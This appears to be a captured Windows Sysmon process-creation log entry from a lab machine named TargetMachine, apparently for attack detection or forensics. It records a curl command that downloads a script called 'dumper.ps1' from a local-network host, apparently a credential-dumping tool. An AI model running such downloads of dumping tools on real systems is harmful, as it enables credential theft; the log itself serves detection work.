 6/7/25 TargetMachine WinEventLog:Microsoft- 1
9:16:55.000 Windows-Sysmon/
AM Operational
06/07/2025 09:16:55 AM
LogName=Microsoft-Windows-Sysmon/Operational
EventCode=1
EventType=4
ComputerName=TargetMachine
User=NOT_TRANSLATED
Sid=S-1-5-18
SidType=0
SourceName=Microsoft-Windows-Sysmon
Type=Information
RecordNumber=68686
Keywords=None
TaskCategory=Process Create (rule: ProcessCreate)
OpCode=Info
Message=Process Create:
RuleName: -
UtcTime: 2025-06-07 03:46:55.808
ProcessGuid: {a9353613-b62f-6843-0202-000000003e00}
ProcessId: 6996
Image: C:\Windows\System32\curl.exe
FileVersion: 8.12.1
Description: The curl executable
Product: The curl executable
Company: curl, https://curl.se/
OriginalFileName: curl.exe
CommandLine: curl  http://192.168.0.106/dumper.ps1 -o dumper.ps1
CurrentDirectory: C:\Users\sshuser\
User: TargetMachine\sshuser
LogonGuid: {a9353613-b61d-6843-8076-590000000000}
LogonId: 0x597680
TerminalSessionId: 0
IntegrityLevel: High